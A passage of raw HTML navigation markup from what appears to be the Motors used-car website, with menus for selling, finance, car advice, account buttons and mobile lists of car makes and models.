43.83"></path></svg></a></li></ul><ul class="sub-nav__list"><li><a class="sub-nav__link" href="/used-vans/all-dealers/">Used Vans by Dealer<svg class="sub-nav__icon" viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li></ul></div></ul></li><li role="none" class="main-nav__item"><button type="button" class="main-nav__button main-nav__button--text" id="nav_sell" role="menuitem" aria-haspopup="true"><span>Sell</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" class="chevron-icon"><path fill="currentColor" d="M.306 15.606l24.898 24.898 24.898-24.898-5.858-5.858-19.04 19.04-19.04-19.04-5.858 5.858z" stroke="null"></path></svg></button><ul class="main-nav__dropdown-menu"><div class="sub-nav__rootList"><ul class="sub-nav__list"><li><a class="sub-nav__link" href="/sell-my-car/">Sell My Car<svg class="sub-nav__icon" viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li></ul><ul class="sub-nav__list"><li><a class="sub-nav__link" href="/sell-my-car/car-valuation/">Car valuation<svg class="sub-nav__icon" viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li></ul><ul class="sub-nav__list"><li><a class="sub-nav__link" href="/sell-my-car/part-exchange/">Part exchange<svg class="sub-nav__icon" viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li></ul><ul class="sub-nav__list"><li><a class="sub-nav__link" href="/sell-my-car/car-selling-tips/">Car selling tips<svg class="sub-nav__icon" viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li></ul></div></ul></li><li role="none" class="main-nav__item"><button type="button" class="main-nav__button main-nav__button--text" id="finance" role="menuitem" aria-haspopup="true"><span>Finance</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" class="chevron-icon"><path fill="currentColor" d="M.306 15.606l24.898 24.898 24.898-24.898-5.858-5.858-19.04 19.04-19.04-19.04-5.858 5.858z" stroke="null"></path></svg></button><ul class="main-nav__dropdown-menu"><div class="sub-nav__rootList"><ul class="sub-nav__list"><li><a class="sub-nav__link" href="/used-cars/finance/">Used Cars on Finance<svg class="sub-nav__icon" viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li></ul><ul class="sub-nav__list"><li><a class="sub-nav__link" href="/car-finance-calculator/">Car Finance Calculator<svg class="sub-nav__icon" viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li></ul></div></ul></li><li role="none" class="main-nav__item"><button type="button" class="main-nav__button main-nav__button--text" id="nav_carAdvice" role="menuitem" aria-haspopup="true"><span>Car Advice</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" class="chevron-icon"><path fill="currentColor" d="M.306 15.606l24.898 24.898 24.898-24.898-5.858-5.858-19.04 19.04-19.04-19.04-5.858 5.858z" stroke="null"></path></svg></button><ul class="main-nav__dropdown-menu"><div class="sub-nav__rootList"><ul class="sub-nav__list"><li><a class="sub-nav__link" href="/car-reviews/">Car Reviews<svg class="sub-nav__icon" viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li></ul><ul class="sub-nav__list"><li><a class="sub-nav__link" href="/car-price-guide/">Car Price Guides<svg class="sub-nav__icon" viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li></ul></div></ul></li><li role="none" class="main-nav__item"><div class="advertise-with-us margin-auto"><div class="advertise-with-us__title"><h3 class="title-4 no-margin-b">MOTORS for dealers</h3></div><div class="advertise-with-us__image"><img class="circle object-contain" src="/motors-cdn/ux/images/advertise_with_us.webp" alt="advertise with us"/></div><div class="advertise-with-us__button"><a class="btn no-margin" href="https://dealer.motors.co.uk/motors/?utm_source=motors&amp;utm_medium=referral&amp;utm_content=header&amp;utm_campaign=advertise-with-us" id="header_advertiseWithUs" type="button" target="_blank" role="menuitem" rel="noopener noreferrer">Advertise with us</a></div></div></li></ul></div><div class="user-feature-buttons"><button type="button" id="nav_recentlyViewed" class="user-feature-buttons__cta"><div class="user-feature-buttons__cta-inner"> <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" fill="none"><path fill="currentColor" d="M6 18v.5c0 .417-.146.77-.438 1.063A1.446 1.446 0 0 1 4.5 20c-.417 0-.77-.146-1.063-.438A1.447 1.447 0 0 1 3 18.5v-7.15c0-.117.008-.233.025-.35.017-.117.042-.225.075-.325L4.975 5.35c.133-.4.375-.725.725-.975S6.442 4 6.875 4h10.25c.433 0 .825.125 1.175.375.35.25.592.575.725.975l1.875 5.325c.033.1.058.208.075.325.017.117.025.233.025.35v7.15c0 .417-.146.77-.438 1.063A1.446 1.446 0 0 1 19.5 20c-.417 0-.77-.146-1.063-.438A1.446 1.446 0 0 1 18 18.5V18H6Zm-.2-9h12.4l-1.05-3H6.85L5.8 9Zm1.7 6c.417 0 .77-.146 1.063-.438.291-.291.437-.645.437-1.062 0-.417-.146-.77-.438-1.063A1.446 1.446 0 0 0 7.5 12c-.417 0-.77.146-1.063.438A1.447 1.447 0 0 0 6 13.5c0 .417.146.77.438 1.063.291.291.645.437 1.062.437Zm9 0c.417 0 .77-.146 1.063-.438.291-.291.437-.645.437-1.062 0-.417-.146-.77-.438-1.063A1.446 1.446 0 0 0 16.5 12c-.417 0-.77.146-1.063.438A1.446 1.446 0 0 0 15 13.5c0 .417.146.77.438 1.063.291.291.645.437 1.062.437ZM5 16h14v-5H5v5Z"></path></svg><span>Recent</span> </div></button><div class="user-feature-buttons__divider"></div><button type="button" id="nav_shortlist" class="user-feature-buttons__cta"><div class="user-feature-buttons__cta-inner"> <div class="sl-count sl-count--empty"><svg class="color-content-primary" viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true"><path d="M36.165 2.238c-4.317 0-8.461 2.01-11.164 5.185-2.706-3.176-6.849-5.185-11.165-5.185C6.196 2.238.191 8.24.191 15.883c0 9.377 8.436 17.019 21.211 28.63l3.599 3.25 3.596-3.275C41.373 32.902 49.809 25.26 49.809 15.883c0-7.642-6.004-13.645-13.644-13.645h0zM25.247 40.816l-.246.248-.25-.248C12.942 30.123 5.153 23.052 5.153 15.883c0-4.962 3.722-8.684 8.683-8.684 3.82 0 7.541 2.456 8.857 5.855h4.638c1.29-3.399 5.012-5.855 8.834-5.855 4.962 0 8.683 3.722 8.683 8.684 0 7.17-7.791 14.24-19.6 24.933h0z" fill-rule="evenodd" fill="currentColor" stroke="null"></path></svg></div><span>Shortlist</span> </div></button><div class="user-feature-buttons__divider"></div><a id="nav_signIn" href="/account/signin/" class="user-feature-buttons__signin user-feature-buttons__cta"><div class="user-feature-buttons__cta-inner"> <svg xmlns="http://www.w3.org/2000/svg" width="25" height="24" fill="none"><path fill="currentColor" d="M6.35 17.1c.85-.65 1.8-1.163 2.85-1.538A9.737 9.737 0 0 1 12.5 15c1.15 0 2.25.188 3.3.563 1.05.374 2 .887 2.85 1.537a7.73 7.73 0 0 0 1.363-2.325A7.838 7.838 0 0 0 20.5 12c0-2.217-.78-4.104-2.337-5.662C16.604 4.779 14.717 4 12.5 4s-4.104.78-5.662 2.338C5.279 7.896 4.5 9.783 4.5 12c0 .983.162 1.908.487 2.775.325.867.78 1.642 1.363 2.325ZM12.5 13c-.983 0-1.813-.338-2.488-1.012C9.337 11.313 9 10.483 9 9.5c0-.983.338-1.813 1.012-2.487C10.688 6.338 11.517 6 12.5 6c.983 0 1.813.338 2.488 1.013C15.663 7.688 16 8.517 16 9.5c0 .983-.338 1.813-1.012 2.488C14.313 12.663 13.483 13 12.5 13Zm0 9a9.738 9.738 0 0 1-3.9-.788 10.099 10.099 0 0 1-3.175-2.137c-.9-.9-1.612-1.958-2.137-3.175A9.738 9.738 0 0 1 2.5 12c0-1.383.263-2.683.788-3.9a10.099 10.099 0 0 1 2.137-3.175c.9-.9 1.958-1.612 3.175-2.137A9.738 9.738 0 0 1 12.5 2c1.383 0 2.683.263 3.9.788a10.098 10.098 0 0 1 3.175 2.137c.9.9 1.613 1.958 2.137 3.175A9.738 9.738 0 0 1 22.5 12a9.738 9.738 0 0 1-.788 3.9 10.098 10.098 0 0 1-2.137 3.175c-.9.9-1.958 1.613-3.175 2.137a9.738 9.738 0 0 1-3.9.788Zm0-2c.883 0 1.717-.13 2.5-.387a7.53 7.53 0 0 0 2.15-1.113A7.53 7.53 0 0 0 15 17.387 7.933 7.933 0 0 0 12.5 17c-.883 0-1.717.13-2.5.387A7.53 7.53 0 0 0 7.85 18.5 7.53 7.53 0 0 0 10 19.613a7.933 7.933 0 0 0 2.5.387Zm0-9c.433 0 .792-.142 1.075-.425.283-.283.425-.642.425-1.075 0-.433-.142-.792-.425-1.075C13.292 8.142 12.933 8 12.5 8c-.433 0-.792.142-1.075.425-.283.283-.425.642-.425 1.075 0 .433.142.792.425 1.075.283.283.642.425 1.075.425Z"></path></svg><span>Sign in</span> </div></a><button type="button" id="nav_openBurger" class="user-feature-buttons__burger user-feature-buttons__cta"><div class="user-feature-buttons__cta-inner"> <svg viewBox="0 0 35 25" fill="none" xmlns="http://www.w3.org/2000/svg" aria-hidden="true"><rect y="1" width="35" height="3" rx="3" ry="3" fill="currentColor"></rect><rect y="9" width="35" height="3" rx="3" ry="3" fill="currentColor"></rect><rect y="17" width="35" height="3" rx="3" ry="3" fill="currentColor"></rect></svg><span>Menu</span> </div></button></div></section><div class="mobile-secondary-nav  h-full"><div class="mobile-secondary-nav__wrapper slide-in-nav hidden"><ul class="mobile-secondary-nav__list hidden"><li class="mobile-secondary-nav__first-row"><button type="button" class="mobile-secondary-nav__button  color-content-primary" id="Used Cars by Make" role="menuitem" aria-haspopup="true"><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M49.626 21.922H12.164l11.02-11.051-4.34-4.34L.373 25l18.47 18.47 4.34-4.34-11.02-11.052h37.462v-6.156z" stroke="null"></path></svg><span class="small-padding-l">Back</span></button>Used Cars by Make<button type="button" class="mobile-secondary-nav__button  color-content-primary" id="Used Cars by Make" role="menuitem" aria-haspopup="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="25" fill="none"><path fill="currentColor" d="m12 13.9-4.9 4.9a.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7l4.9-4.9-4.9-4.9a.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275l4.9 4.9 4.9-4.9a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7l-4.9 4.9 4.9 4.9a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275L12 13.9Z"></path></svg></button></li><li class="mobile-secondary-nav__item"><a id="Audi" href="/audi/used-cars/" role="menuitem" aria-haspopup="true"><span class="">Audi</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="BMW" href="/bmw/used-cars/" role="menuitem" aria-haspopup="true"><span class="">BMW</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Citroen" href="/citroen/used-cars/" role="menuitem" aria-haspopup="true"><span class="">Citroen</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Fiat" href="/fiat/used-cars/" role="menuitem" aria-haspopup="true"><span class="">Fiat</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Ford" href="/ford/used-cars/" role="menuitem" aria-haspopup="true"><span class="">Ford</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Honda" href="/honda/used-cars/" role="menuitem" aria-haspopup="true"><span class="">Honda</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Hyundai" href="/hyundai/used-cars/" role="menuitem" aria-haspopup="true"><span class="">Hyundai</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Jaguar" href="/jaguar/used-cars/" role="menuitem" aria-haspopup="true"><span class="">Jaguar</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Kia" href="/kia/used-cars/" role="menuitem" aria-haspopup="true"><span class="">Kia</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Land Rover" href="/land-rover/used-cars/" role="menuitem" aria-haspopup="true"><span class="">Land Rover</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="MINI" href="/mini/used-cars/" role="menuitem" aria-haspopup="true"><span class="">MINI</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Nissan" href="/nissan/used-cars/" role="menuitem" aria-haspopup="true"><span class="">Nissan</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Porsche" href="/porsche/used-cars/" role="menuitem" aria-haspopup="true"><span class="">Porsche</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Renault" href="/renault/used-cars/" role="menuitem" aria-haspopup="true"><span class="">Renault</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Skoda" href="/skoda/used-cars/" role="menuitem" aria-haspopup="true"><span class="">Skoda</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Suzuki" href="/suzuki/used-cars/" role="menuitem" aria-haspopup="true"><span class="">Suzuki</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Tesla" href="/tesla/used-cars/" role="menuitem" aria-haspopup="true"><span class="">Tesla</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Toyota" href="/toyota/used-cars/" role="menuitem" aria-haspopup="true"><span class="">Toyota</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Volkswagen" href="/volkswagen/used-cars/" role="menuitem" aria-haspopup="true"><span class="">Volkswagen</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Vauxhall" href="/vauxhall/used-cars/" role="menuitem" aria-haspopup="true"><span class="">Vauxhall</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Volvo" href="/volvo/used-cars/" role="menuitem" aria-haspopup="true"><span class="">Volvo</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Cheap used cars" href="/used-cars/cheap-cars/" role="menuitem" aria-haspopup="true"><span class="bold">Cheap used cars</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="All manufacturers" href="/used-cars/manufacturers/" role="menuitem" aria-haspopup="true"><span class="bold">All manufacturers</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li></ul><ul class="mobile-secondary-nav__list hidden"><li class="mobile-secondary-nav__first-row"><button type="button" class="mobile-secondary-nav__button  color-content-primary" id="Used Cars by Model" role="menuitem" aria-haspopup="true"><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M49.626 21.922H12.164l11.02-11.051-4.34-4.34L.373 25l18.47 18.47 4.34-4.34-11.02-11.052h37.462v-6.156z" stroke="null"></path></svg><span class="small-padding-l">Back</span></button>Used Cars by Model<button type="button" class="mobile-secondary-nav__button  color-content-primary" id="Used Cars by Model" role="menuitem" aria-haspopup="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="25" fill="none"><path fill="currentColor" d="m12 13.9-4.9 4.9a.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7l4.9-4.9-4.9-4.9a.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275l4.9 4.9 4.9-4.9a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7l-4.9 4.9 4.9 4.9a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275L12 13.9Z"></path></svg></button></li><li class="mobile-secondary-nav__item"><a id="Audi A1" href="/audi/a1/used-cars/" role="menuitem" aria-haspopup="true"><span class="">Audi A1</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Audi A3" href="/audi/a3/used-cars/" role="menuitem" aria-haspopup="true"><span class="">Audi A3</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Audi Q3" href="/audi/q3/used-cars/" role="menuitem" aria-haspopup="true"><span class="">Audi Q3</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="BMW 1 Series" href="/bmw/1-series/used-cars/" role="menuitem" aria-haspopup="true"><span class="">BMW 1 Series</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="BMW X3" href="/bmw/x3/used-cars/" role="menuitem" aria-haspopup="true"><span class="">BMW X3</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="BMW X5" href="/bmw/x5/used-cars/" role="menuitem" aria-haspopup="true"><span class="">BMW X5</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Dacia Duster" href="/dacia/duster/used-cars/" role="menuitem" aria-haspopup="true"><span class="">Dacia Duster</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Fiat 500" href="/fiat/500/used-cars/" role="menuitem" aria-haspopup="true"><span class="">Fiat 500</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Ford Fiesta" href="/ford/fiesta/used-cars/" role="menuitem" aria-haspopup="true"><span class="">Ford Fiesta</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Ford Kuga" href="/ford/kuga/used-cars/" role="menuitem" aria-haspopup="true"><span class="">Ford Kuga</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Ford Puma" href="/ford/puma/used-cars/" role="menuitem" aria-haspopup="true"><span class="">Ford Puma</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Honda Jazz" href="/honda/jazz/used-cars/" role="menuitem" aria-haspopup="true"><span class="">Honda Jazz</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Kia Sportage" href="/kia/sportage/used-cars/" role="menuitem" aria-haspopup="true"><span class="">Kia Sportage</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 